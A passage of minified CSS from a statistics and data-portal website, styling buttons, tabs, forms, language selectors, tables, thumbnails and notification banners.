12px;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}a.ui-button:hover,button.ui-button:hover,div.ui-button:hover,input.ui-button:hover,span.ui-button:hover,.ui-button.ui-state-default:hover,a.ui-button:visited,button.ui-button:visited,div.ui-button:visited,input.ui-button:visited,span.ui-button:visited,.ui-button.ui-state-default:visited{color:#fff;background-color:#193e92}a.ui-button.ui-button-secondary,button.ui-button.ui-button-secondary,div.ui-button.ui-button-secondary,input.ui-button.ui-button-secondary,span.ui-button.ui-button-secondary,.ui-button.ui-state-default.ui-button-secondary{color:#2050be;background-color:#fff;border:1px solid #2050be;padding:3px 11px}.ui-button.ui-corner-all{border-radius:0}.ui-button-text{padding:0}.ui-layout-pane{overflow:hidden}.chzn-container-single .chzn-single{border:1px solid #aaa}.ui-slider-handle{border:0 !important;height:15px !important;width:9px !important;top:-6px !important;border-radius:2px}.ui-slider-handle.ui-state-default{background:#2050be}.ui-slider-handle.ui-state-hover{background:#1c47a8}.ui-slider-horizontal{height:3px !important;background:#aaa}.ui-slider-range{height:3px !important;background:#aaa}span.ui-slider-tic{display:none}.ui-tabs .ui-tabs-panel{padding:10px 0px 0px 0px}.ui-tabs{padding:0px;background:none;border-width:0px}.ui-tabs .ui-tabs-nav{padding:0px}.ui-tabs-nav{padding-left:0px;background:transparent;border-width:0px 0px 1px 0px;border-radius:0px;border-color:#2050be;font-family:'PT Sans',sans-serif;font-size:12pt}.ui-tabs .ui-tabs-nav li{line-height:0.7em;cursor:pointer;margin-right:0px 2px 0px 0px}.ui-tabs-nav li a{outline:none;margin:0px;padding:5px 10px 0px 10px}#atlas-editor .ui-state-default,#atlas-editor .ui-widget-content .ui-state-default,#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-state-default,#indicator-editor .ui-widget-content .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background:#2050be}#atlas-editor .ui-widget-header .ui-state-default,#indicator-editor .ui-widget-header .ui-state-default{background-color:#e5e4e4;font-weight:bold}#atlas-editor .ui-widget-header .ui-state-default a,#indicator-editor .ui-widget-header .ui-state-default a{color:#000;font-weight:normal}#atlas-editor .ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,.ui-tabs-selected,#indicator-editor .ui-widget-content .ui-state-active{background-color:#2050be}#atlas-editor .ui-widget-content .ui-state-active a,.ui-widget-header .ui-state-active a,.ui-tabs-selected a,#indicator-editor .ui-widget-content .ui-state-active a{color:#fff;font-weight:bold}#atlas-editor .ui-corner-top,#indicator-editor .ui-corner-top{border-top-left-radius:0px;border-top-right-radius:0px}.ui-corner-bottom{border-bottom-left-radius:0px;border-bottom-right-radius:0px}#atlas-editor .ui-tabs-panel,#indicator-editor .ui-tabs-panel{font-size:12pt}.fa-refresh{margin-right:5px}html[dir='rtl'] .fa-refresh{margin-left:5px;margin-right:0}.ui-element{display:inline-block;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;border:1px solid transparent;font-family:'PT Sans',sans-serif;padding:0.1em 0.4em;color:#333;background-color:#fff;border-color:#ccc}select.ui-element:focus,select.ui-element.focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}select.ui-element:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}input[type=text].ui-element{cursor:auto}.ui-element:active,.ui-element.active{color:#333;background-color:#e6e6e6;border-color:#adadad}.ui-element:active:hover,.ui-element.active:hover,.ui-element:active:focus,.ui-element.active:focus,.ui-element:active.focus,.ui-element.active.focus{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.ui-element.disabled:hover,.ui-element[disabled]:hover,.ui-element.disabled:focus,.ui-element[disabled]:focus,.ui-element.disabled.focus,.ui-element[disabled].focus{background-color:#fff;border-color:#ccc}a.ui-element{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ui-group{position:relative;display:inline-block}.ui-group>.ui-element,.ui-group>.ui-button{float:left;vertical-align:middle;display:inline-block;line-height:1.5}.ui-group>.ui-element:hover,.ui-group>.ui-button:hover,.ui-group>.ui-element:focus,.ui-group>.ui-button:focus,.ui-group>.ui-element:active,.ui-group>.ui-button:active,.ui-group>.ui-element.active,.ui-group>.ui-button.active{z-index:2}.ui-group>.ui-element{padding:1px 5px}.ui-group>.ui-element:first-child,.ui-group>.ui-button:first-child{margin-left:0}.ui-group .ui-element+.ui-element,.ui-group .ui-element+.ui-button,.ui-group .ui-button+.ui-button,.ui-group .ui-button+.ui-element{margin-left:-1px}body{font-family:'PT Sans',sans-serif;margin:0;background-color:#e5e4e4}img{border:0px}a.kn{color:#2050be;border-bottom:1px dashed #2050be;text-decoration:none}a.kn:hover{color:#c80000;border-bottom-color:#c80000;text-decoration:none}.gadget{background-color:#fff}.clear{clear:both}div.form{position:relative}div.form a.forgot{display:block;padding-top:10px}div.form img#required-hint{float:right}html[dir='rtl'] div.form img#required-hint{float:left}div.form label{font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:bold;color:#666}html[dir='rtl'] div.form label{direction:ltr;unicode-bidi:embed}html[dir='rtl'] body.fullscreen div.form label{direction:rtl}div.form input.text-box,div.form input[type="password"],div.form select.dropdown-list,div.form div.chzn-container-multi{border:1px solid #ccc;color:#7f8c7d;font-family:'PT Sans',sans-serif;font-size:11pt;font-weight:normal;height:24px;margin-bottom:10px;padding:5px 5px 5px 10px}div.form #dataset-description-editor{margin-bottom:10px;height:200px}div.form select.dropdown-list{height:36px;min-width:150px}div.form input.text-box.valid{border-left:5px solid #ccc}div.form input[data-val-required],div.form input[customdata-val-required],div.form select[data-val-required],div.form input.required,div.form div.chzn-container-multi[data-val-required]{border-left:5px solid #39922c}html[dir='rtl'] div.form input[data-val-required],html[dir='rtl'] div.form input[customdata-val-required],html[dir='rtl'] div.form select[data-val-required],html[dir='rtl'] div.form input.required,html[dir='rtl'] div.form div.chzn-container-multi[data-val-required]{border-left:1px solid gray;border-right:5px solid #39922c}div.form input[type="checkbox"][data-val-required]{border:none}div.form input.input-validation-error,div.form select.dropdown-list.input-validation-error,div.form div.chzn-container-multi.input-validation-error{border:1px solid #c13a3f}div.form div.chzn-container-multi{min-height:36px;height:auto;max-width:none;padding:0;border:none}div.form div.chzn-container-multi>ul{border:1px solid #ccc;padding:5px 0 5px 10px;background-image:none;box-shadow:none}div.form input#Code{width:500px}div.form div.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding-left:20px}html[dir='rtl'] div.form div.aside{left:auto;right:-10px;padding:0 20px 0 0px;background-position:right top;background-image:url(/Img/v2/search/inverted-invalidBG.png)}div.form span.aside{color:#fff;display:none;background-image:url(/Img/v2/search/invalidBG.png);background-repeat:no-repeat;left:-10px;position:relative;top:5px;padding:0 30px 0 20px}html[dir='rtl'] div.form span.aside{left:auto;right:-10px;padding:0 20px 0 30px;background-position:right top;-moz-transform:rotate(180deg);-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}div.form div.aside.invalid{display:inline}div.form span.field-validation-error{background-color:#c13a3f;color:White;font-family:'PT Sans',sans-serif,'Segoe UI',Tahoma,'Helvetica Neue',Arial,Helvetica,sans-serif;font-size:8pt;padding:10px}div.form.tfaverify .aside{background-image:none}div.form.tfaverify span.field-validation-error{display:block;margin:-24px 10px 0;width:500px;background-color:transparent;color:#bd1e1e;margin-bottom:0;padding:5px 0 15px;font-weight:bold;font-size:11px;line-height:1}div.form .type{margin-top:15px}div.form .type,div.form .locale,div.form .base-field{height:40px}div.form .type select,div.form .locale select,div.form .base-field select{height:20px}.wholeline{display:block}html[dir='rtl'] .wholeline{text-align:right}.topmargin{margin-top:10px}.hidden-message{display:none}input[placeholder].default{color:#a9a9a9 !important}input[placeholder]:-ms-input-placeholder{color:#a9a9a9 !important}input[placeholder]:-moz-placeholder{color:#333 !important}input[placeholder]::-moz-placeholder{color:#333 !important}input[placeholder]::-webkit-input-placeholder{color:#a9a9a9 !important}div#pager{font-size:12pt;text-align:left}div#pager a{padding:7px;text-decoration:underline;cursor:pointer}div#pager span{padding:7px}div#pager span.current-page{color:#000;font-weight:bold}div#site-holder{position:relative;width:940px;margin:auto;background-color:#f5f5f5}body.fullscreen div#site-holder{width:100%;min-width:910px}div#site-holder #site-skip-links a{position:fixed;left:50%;display:block;width:300px;margin-left:-150px;padding:1em;background-color:#fff;text-align:center;top:10px;border:2px solid;font-size:15px;z-index:-1;text-decoration:none;border-radius:5px;box-shadow:0 2px 5px rgba(0,0,0,0.2);opacity:0;transition:opacity 0.3s,top 0.3s;font-weight:bold;font-style:normal}div#site-holder #site-skip-links a small{display:block;font-size:11px;margin-top:1em}div#site-holder #site-skip-links a:focus{z-index:999999;top:20px;outline:none;opacity:1}div#home-news{padding:2px 15px 2px 15px;background-image:url('/img/v3/site-subheader.png');height:22px;line-height:22px;color:#b4b4be;font-family:'PT Sans',sans-serif;font-size:10pt}div#home-news a#home-news-facebook{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -16px 0}div#home-news a#home-news-facebook:hover{background-position:-16px -16px}div#home-news a#home-news-twitter{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat 0 0}div#home-news a#home-news-twitter:hover{background-position:0 -16px}div#home-news a#home-news-google{display:inline-block;width:15px;height:15px;margin:0px 0px 4px 0px;vertical-align:middle;background:url('/img/v3/site-subheader-icons-social.png') no-repeat -32px 0}div#home-news a#home-news-google:hover{background-position:-32px -16px}div#home-news a#home-news-blog{color:#b4b4be;text-decoration:underline}div#home-news a#home-news-blog:hover{color:#fff}div#site-subheader div#home-news{position:absolute;right:0px;top:0px;bottom:0px;text-align:right}html[dir='rtl'] div#site-subheader div#home-news{left:0;right:auto}html[dir='rtl'] div#site-subheader div#home-news a{float:none}div#site-footer-links{background:url('/img/v2/site-footer-links.png');background-repeat:repeat-x;padding-top:61px;padding-bottom:10px;text-align:center;font-size:10.5pt;font-weight:bold}div#site-footer-links a{color:#3f3f3f}div#site-footer-links a:hover{color:#646464;text-decoration:none}div.site-language{font:8pt 'PT Sans',sans-serif}div.site-language ul{margin:0;padding:0}div.site-language.long,div.site-language.short{color:#666;text-align:center;margin-bottom:10px}div.site-language.long ul,div.site-language.short ul{list-style-type:none;display:inline}div.site-language.long ul li,div.site-language.short ul li{margin-right:2px;display:inline-block;*display:inline;zoom:1}div.site-language.long ul li a,div.site-language.short ul li a{color:#666}div.site-language.flags{display:inline-block;text-align:left;position:absolute;z-index:10;cursor:pointer}div.site-language.flags.expanded{z-index:1000}div.site-language.flags span.current{cursor:pointer;color:#aaa;font-family:'PT Sans',sans-serif;position:relative;top:-1px}div.site-language.flags span.arrow{display:inline-block;width:0;height:0;border-style:solid;border-width:5px 3.5px 0 3.5px;border-color:#aaa transparent transparent transparent;position:relative;top:-2px;left:2px}div.site-language.flags .img{display:inline-block;width:15px;height:11px;margin-left:0;margin-right:3px;background-image:url("/Img/v5/flagsprite.png");background-repeat:no-repeat}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){div.site-language.flags .img{background-image:url("/Img/v5/flagsprite-x2.png");background-size:150px 11px}}html[dir='rtl'] div.site-language.flags .img{margin-left:3px;margin-right:0}div.site-language.flags .img.br{background-position:0px 0px}div.site-language.flags .img.cn{background-position:-15px 0px}div.site-language.flags .img.de{background-position:-30px 0px}div.site-language.flags .img.es{background-position:-45px 0px}div.site-language.flags .img.fr{background-position:-60px 0px}div.site-language.flags .img.in{background-position:-75px 0px}div.site-language.flags .img.jp{background-position:-90px 0px}div.site-language.flags .img.ru{background-position:-105px 0px}div.site-language.flags .img.sa{background-position:-120px 0px}div.site-language.flags .img.us{background-position:-135px 0px}div.site-language.flags ul{display:none;position:absolute;min-width:100px;margin-top:3px;list-style-type:none;background:rgba(0,0,0,0.8);box-shadow:0 3px 3px 0 rgba(0,0,0,0.2);border-radius:3px}div.site-language.flags ul li{display:block}div.site-language.flags ul li a{padding:5px 10px;display:block;color:#fff}div.site-language.flags ul li a:hover{color:#9aa4bd}div.site-language.flags ul li:hover{cursor:pointer}.site-language-dialog ul.ui-dialog-content{margin:0;padding-top:15px}.site-language-dialog li{height:33px}.site-language-dialog li .flag-block{display:inline-block;width:100%}.site-language-dialog li a{outline:none;display:block;color:#000;text-decoration:none;font:15px 'PT Sans',sans-serif;padding:7px 15px}.site-language-dialog li a:hover,.site-language-dialog li a.active{background-color:#bfcce6}div#site-main{background-color:#fff;padding:20px 15px 15px 15px;min-height:500px;position:relative}div#site-main.page-edit-mode{min-height:0}div#site-main div#home-content div#home-gadgets div#page-body{margin-left:0px;margin-right:0px}body.fullscreen #site-main{width:100%;min-width:910px}body.fullscreen #site-main div#home-content{width:940px;margin:0 auto}div#page-title{position:relative;font-family:'PT Sans',sans-serif;font-size:18pt;font-weight:bold;margin-bottom:7px;display:inline-block}div#site-error,div#restore{display:none;position:absolute;top:0;left:300px;right:300px;padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc;z-index:100}div#message-box{display:none;position:absolute;left:100px;right:100px;background-color:transparent;top:0;z-index:100;text-align:center}div#message-box span{padding:2px 10px 2px 10px;background-color:#fff1a8;border-bottom-left-radius:3px;border-bottom-right-radius:3px;color:Black;font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;text-align:center;box-shadow:0px 2px 2px 2px #ccc;-moz-box-shadow:0px 2px 2px 2px #ccc;-webkit-box-shadow:0px 2px 2px 2px #ccc}div#site-error-details{display:none}#site-wai-aria{position:fixed;z-index:-1;top:-5000px}.dialog-warning-message,div#dialog-warning-message,div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message,div#update-prompt,div#version-prompt{padding:1px;background-color:#fff1a8;border-radius:3px;word-break:break-word;font-family:'PT Sans',sans-serif;font-size:9pt}.v7 .dialog-warning-message,.v7 div#dialog-warning-message,.v7 div#dataset-warning-message,.v7 div#dataset-verification-message,.v7 div#private-dataset-warning-message,.v7 div#private-geo-pg-warning-message,.v7 div#update-prompt,.v7 div#version-prompt{background-color:#ffffd8;color:#292929;font-size:14px}.view .dialog-warning-message,.view div#dialog-warning-message,.view div#dataset-warning-message,.view div#dataset-verification-message,.view div#private-dataset-warning-message,.view div#private-geo-pg-warning-message,.view div#update-prompt,.view div#version-prompt{margin:0;padding:10px 30px}.dialog-warning-message p,div#dialog-warning-message p,div#dataset-warning-message p,div#dataset-verification-message p,div#private-dataset-warning-message p,div#private-geo-pg-warning-message p,div#update-prompt p,div#version-prompt p{margin:5px}div#version-prompt{margin-bottom:10px;background-color:#ddf1cc}div#dataset-warning-message,div#dataset-verification-message,div#private-dataset-warning-message,div#private-geo-pg-warning-message{padding:5px;margin:8px}div#dialog-warning-message{display:none}div#update-prompt{margin-bottom:10px;padding:5px;height:24px;display:none}div#update-prompt p{margin:0;margin-top:5px;float:left}html[dir='rtl'] div#update-prompt p{float:right}div#update-prompt .ui-button{float:right}html[dir='rtl'] div#update-prompt .ui-button{float:left}a#login-facebook{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-226px 0px;margin-bottom:5px}a#login-facebook:hover{background-position:-226px -32px}a#login-twitter{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:0px 0px;margin-bottom:5px}a#login-twitter:hover{background-position:0px -32px}a#login-google{display:inline-block;width:226px;height:32px;background-image:url('/img/v2/site-login-signin.png');background-position:-452px 0px}a#login-google:hover{background-position:-452px -32px}div#site-holder div#site-header a#gadget-bin-img,div#site-holder div#site-main a#gadget-bin-img{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;height:auto;margin:0 5px;display:none;text-decoration:none;cursor:pointer;background-image:none !important}.profiler-results.left{z-index:10}ul.us-team{padding:0;list-style-type:none}ul.us-team li{clear:both;padding-bottom:15px}ul.us-team li img{float:left;width:64px;height:64px;border:1px solid #fff;margin-right:10px;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray}ul.us-team li h4{margin:0px 0px 4px 0px}ul.us-team li p{margin:0;text-align:justify}img.blr{border:1px solid #fff;box-shadow:0px 0px 2px 2px gray;-moz-box-shadow:0px 0px 2px 2px gray;-webkit-box-shadow:0px 0px 2px 2px gray;margin-right:2px}table.knoema-table{width:100%}table.knoema-table tbody tr{height:30px}table.knoema-table td{font-family:'PT Sans',sans-serif;font-size:9pt;word-wrap:break-word;word-break:break-all;padding-left:12px}table.knoema-table td.wordwrap{word-wrap:normal;word-break:normal}table.knoema-table tbody{overflow:auto;width:100%}table.knoema-table th{font-family:'PT Sans',sans-serif;font-size:10pt;font-weight:bold;padding-left:12px;text-align:left}html[dir='rtl'] table.knoema-table th{text-align:right}table.knoema-table tbody tr:nth-child(odd){background-color:#f0f0f0}table.knoema-table tbody tr.suspicious{background-color:pink}table.knoema-table thead tr .header{cursor:pointer;font-weight:bold;background-repeat:no-repeat}table.knoema-table .upload-successful{font-family:Verdana;font-size:9pt;color:#060}table.knoema-table .upload-failed{font-family:Verdana;font-size:9pt;color:#c60}table.knoema-table thead tr .headerSortUp{background-image:url(/img/v2/sys/down-arrow.png)}table.knoema-table thead tr .headerSortDown{background-image:url(/img/v2/sys/up_arrow.png)}div.loading{position:absolute;left:0;top:0;right:0;bottom:0;text-align:center;background-color:#fff;z-index:1000}#site-notifications{display:none;position:relative}#site-notifications a{display:inline-block;margin-right:5px;width:24px;height:24px;background-repeat:no-repeat;vertical-align:top;background-image:url("/img/v4/ico-alert.png")}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-notifications a{background-image:url("/img/v4/ico-alert-x2.png");background-size:contain}}html[dir='rtl'] #site-notifications a{margin-left:5px;margin-right:0}#site-notifications span{font:bold 10pt 'PT Sans',sans-serif;margin-right:15px;cursor:pointer;color:#000}html[dir='rtl'] #site-notifications span{margin-left:15px;margin-right:0}li#site-notifications{display:none !important}li#site-notifications a{margin-left:0px !important;padding:0 !important;vertical-align:middle}html[dir='rtl'] li#site-notifications a{margin-right:0px;margin-left:5px !important}li#site-notifications span{color:#fff}html[dir='rtl'] li#site-notifications span{margin-left:15px;margin-right:0}div#notification-popup{display:none;position:absolute;top:25px;z-index:201;width:475px}div#popup-body{background-color:#e6f5ff;width:100%;border-radius:5px;box-shadow:0 0 6px 0 #666;position:relative}div#feature-banner{background:url('/img/v3/bg_panel.png') repeat-x;height:41px;line-height:41px}div#intro,div#feature-banner{width:940px;position:relative;text-align:center;display:none;margin:auto}div#feature-banner span{font:11pt 'PT Sans',sans-serif;color:#000}div#intro{height:30px;line-height:30px;background-color:#2050be}div#intro span{color:#fff;font-size:14px}div#intro a{color:#fff}div#feature-banner a{color:#2050be;font:bold 12pt 'PT Sans',sans-serif;margin-left:5px}div#intro div#discard{margin:8px 15px 0 0}html[dir='rtl'] div#intro div#discard{margin:8px 0 0 15px}div#feature-banner .action{margin:12px 15px 0 0}html[dir='rtl'] div#feature-banner .action{margin:12px 0 0 15px}div#intro div#discard,div#feature-banner .action{cursor:pointer;float:right}html[dir='rtl'] div#intro div#discard,html[dir='rtl'] div#feature-banner .action{float:left}div#intro div#discard #img{position:absolute;top:1px;right:12px;font-family:'Comic Sans MS';font-size:11px;margin-right:5px}html[dir='rtl'] div#intro div#discard #img{left:12px;right:auto;margin-left:5px;margin-right:0}div#feature-banner .action .img{background-image:url(/img/v3/btn_close.png);width:9px;height:9px;float:right;margin-top:3px}html[dir='rtl'] div#feature-banner .action .img{float:left}div#intro div#discard #text{color:#fff;margin-right:15px}html[dir='rtl'] div#intro div#discard #text{margin-left:15px;margin-right:0}div#feature-banner .action .text{color:#6e6e6e;margin-right:5px}html[dir='rtl'] div#feature-banner .action .text{margin-left:5px;margin-right:0}div#intro div#discard #text,div#feature-banner .action .text{font:10pt 'PT Sans',sans-serif;float:right}html[dir='rtl'] div#intro div#discard #text,html[dir='rtl'] div#feature-banner .action .text{float:left}div#video{margin-top:10px}div#tw-fb-buttons{display:none;margin-top:10px;float:left}div#tw-fb-buttons .btn-holder{display:inline-block;float:left}div#tw-fb-buttons .btn-holder:first-child{margin-right:8px}div#tw-fb-buttons .btn-holder .twitter-button{font:normal normal normal 11px/18px 'Helvetica Neue',Arial,sans-serif;font-weight:bold;color:#646464;display:block;border:1px solid #eee;text-decoration:none;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;padding-right:5px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;height:21px}div#tw-fb-buttons .btn-holder .twitter-button:hover{border-color:#dedede}div#tw-fb-buttons .btn-holder .twitter-button .fa-twitter{padding-left:5px;color:#55acee}a{color:#1a3c58}a:visited{color:#1a3c58}a:hover{color:#1a3c58}a.dashed{border-bottom:1px dashed #1a3c58;text-decoration:none}a.dashed:hover{border-bottom:1px dashed #1a3c58;text-decoration:none}a.heading{color:#00695a}a.heading.dashed{border-bottom-color:#00695a}a.heading:hover{color:#c80000}a.heading.dashed:hover{border-bottom-color:#c80000}a#page-pin{outline:none}a#page-pin span{height:26px;width:26px;line-height:26px;font-size:24px;text-align:center;font-weight:300;cursor:pointer;color:#000}a#page-pin span:hover{color:#2050be}a#page-pin.pinned span{color:#2050be}ul#not-found-page-suggestions{list-style-type:none}ul#not-found-page-suggestions li{margin-bottom:10px}ul#not-found-page-suggestions li:before{display:inline-block;content:"-";width:5pt}div#profile-settings{display:none;position:absolute;background-color:#fff;border-radius:5px;box-shadow:0 0 6px 0 #666;border:1px solid #eaeaea;z-index:200;width:110px;height:170px}div#profile-settings span{display:inline-block;background:url(/img/v4/profile-tab.png);height:25px;width:50px;position:relative;z-index:2000;top:-19px;left:3px}html[dir='rtl'] div#profile-settings span{left:0}div#profile-settings ul{list-style:none;padding:0;margin:0;position:relative;top:-20px}div#profile-settings ul li{cursor:pointer;border-bottom:1px solid #f5f5f5}div#profile-settings ul li:last{border-bottom:none}div#profile-settings ul li a{min-width:80px;display:inline-block;padding:5px 15px;font-size:9pt;text-decoration:none}div#profile-settings ul li.last{border-bottom:none}div#profile-settings ul li:hover{background-color:#2050be}div#profile-settings ul li:hover a{color:#fff}#trial-expired{width:940px;position:relative;text-align:center;margin:auto;font-size:1.2em;height:30px;line-height:30px;background-color:#2050be;color:#fff}#trial-expired span{float:right;margin-right:15px;font-weight:bold;cursor:pointer}.build-version{font:9pt 'PT Sans',sans-serif;position:fixed;top:0;left:5px;z-index:1000}.lazy{background-repeat:no-repeat;background-position:center}.thumbnails-row{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;white-space:nowrap;display:table;width:100%}.thumbnails-row>.thumbnail{display:inline-block;margin-right:20.6px}html[dir='rtl'] .thumbnails-row>.thumbnail{margin-left:20.6px;margin-right:0}.thumbnails-row>.thumbnail:last-child{margin-right:0}html[dir='rtl'] .thumbnails-row>.thumbnail:last-child{margin-left:0}.thumbnail,.thumbnail-block{border:1px solid #eaeaea;cursor:pointer}.thumbnail:hover,.thumbnail-block:hover{color:#fff}.thumbnail:hover a,.thumbnail-block:hover a{color:#fff}.thumbnail>.normal-size,.thumbnail-block>.normal-size{position:relative;height:140px;width:210px;overflow:hidden}.thumbnail>.normal-size .picture,.thumbnail-block>.normal-size .picture{padding:10px 15px 0 15px}.thumbnail>.normal-size .picture a,.thumbnail-block>.normal-size .picture a{width:180px;height:110px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.normal-size .picture a div,.thumbnail-block>.normal-size .picture a div{width:180px;height:110px;background-repeat:no-repeat}.thumbnail>.normal-size .resource-url,.thumbnail-block>.normal-size .resource-url{text-decoration:none}.thumbnail>.normal-size .title,.thumbnail-block>.normal-size .title{padding:0 5px;width:200px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.normal-size .title,html[dir='rtl'] .thumbnail-block>.normal-size .title{text-align:right}.thumbnail>.normal-size .details,.thumbnail-block>.normal-size .details{padding:5px 8px;width:194px}.thumbnail>.normal-size .details .description,.thumbnail-block>.normal-size .details .description{height:85px}.thumbnail>.double-size,.thumbnail-block>.double-size{position:relative;height:295px;width:435px;overflow:hidden}.thumbnail>.double-size .picture,.thumbnail-block>.double-size .picture{padding:10px 15px 0 15px}.thumbnail>.double-size .picture a,.thumbnail-block>.double-size .picture a{width:405px;height:265px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail>.double-size .picture a div,.thumbnail-block>.double-size .picture a div{width:405px;height:265px;background-repeat:no-repeat}.thumbnail>.double-size .resource-url,.thumbnail-block>.double-size .resource-url{text-decoration:none}.thumbnail>.double-size .title,.thumbnail-block>.double-size .title{padding:0 5px;width:425px;background-color:#2050be;color:#fff;overflow-x:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:left;font-size:10pt;line-height:20px;height:20px}html[dir='rtl'] .thumbnail>.double-size .title,html[dir='rtl'] .thumbnail-block>.double-size .title{text-align:right}.thumbnail>.double-size .details,.thumbnail-block>.double-size .details{padding:5px 8px;width:419px}.thumbnail>.double-size .details .description,.thumbnail-block>.double-size .details .description{height:240px}.thumbnail .normal-size-dashboard,.thumbnail-block .normal-size-dashboard{position:relative;height:250px;width:210px;overflow:hidden}.thumbnail .normal-size-dashboard .picture,.thumbnail-block .normal-size-dashboard .picture{padding:10px 15px 0 15px}.thumbnail .normal-size-dashboard .picture a,.thumbnail-block .normal-size-dashboard .picture a{width:180px;height:-750px;background-image:url('/img/v7/shared/empty-thumbnail.svg');background-position:center;background-repeat:no-repeat;display:table-cell}.thumbnail .normal-size-dashboard .picture a div,.thumbnail-block .normal-size-dashboard .picture a div{width:180px;height:150px;background-repeat:no-repeat}.thumbnail .normal-size-dashboard .resource-url,.thumbnail-block .normal-size-dashboard .resource-url{text-decoration:none}.thumbnail .normal-size-dashboard .title,.thumbnail-block .normal-size-dashboard .title{padding:0 10px 0 20px;background-color:#fff;color:#000;overflow:hidden;white-space:pre-line;text-overflow:ellipsis;font-size:14px;max-height:70px;min-height:50px;height:auto}html[dir='rtl'] .thumbnail .normal-size-dashboard .title,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .title{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details,.thumbnail-block .normal-size-dashboard .details{position:relative;padding:5px 10px 5px 20px}html[dir='rtl'] .thumbnail .normal-size-dashboard .details,html[dir='rtl'] .thumbnail-block .normal-size-dashboard .details{padding-left:10px;padding-right:20px}.thumbnail .normal-size-dashboard .details .description,.thumbnail-block .normal-size-dashboard .details .description{height:175px}.thumbnail .normal-size-dashboard p,.thumbnail-block .normal-size-dashboard p{position:absolute;bottom:16px;left:20px;color:#2050be;font-size:14px;font-weight:bold}html[dir='rtl'] .thumbnail .normal-size-dashboard p,html[dir='rtl'] .thumbnail-block .normal-size-dashboard p{left:auto;right:20px}div#download-sign-up{width:360px;margin:30px auto}div#download-sign-up h2{font-family:'PT Sans',sans-serif}div#download-sign-up div{background:url('/img/v4/premium/icon_bulkdata.png') no-repeat left center;padding-left:100px;padding-right:0}html[dir='rtl'] div#download-sign-up div{background:url(/img/v4/premium/icon_bulkdata.png) no-repeat right center;padding-left:0;padding-right:100px}div#download-sign-up div .signup{color:#fff;background-color:#2050be;padding:5px 20px;text-decoration:none;font:bold 10.5pt 'PT Sans',sans-serif;display:inline-block}div#download-sign-up div p{font:10.5pt 'PT Sans',sans-serif}div#download-sign-up div p a{color:#2050be}.yodatai-description{display:none;position:relative;margin:15px 0;text-align:initial}.yodatai-description.yodatai-visible{display:block}.yodatai-description .text{margin-top:0;margin-bottom:4px}.yodatai-description .icon{display:inline-block;background-image:url("/img/v7/shared/ico-yodatai.png?v=2");background-size:cover !important;height:20px;width:20px;vertical-align:bottom;margin-right:5px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){.yodatai-description .icon{background-image:url("/img/v7/shared/ico-yodatai-x2.png?v=2");background-size:cover}}.yodatai-description .promo{color:#999}.yodatai-description .promo a{color:#2050be;font-weight:bold;text-decoration:none}.v7#site-holder .yodatai-description{padding-bottom:15px;margin-bottom:0}.v7#site-holder .yodatai-description .text{margin-bottom:15px}.v7#site-holder .yodatai-description .icon{display:none}.v7#site-holder .yodatai-description .promo{font-weight:bold;color:#6080c0}.v7#site-holder .yodatai-description .promo 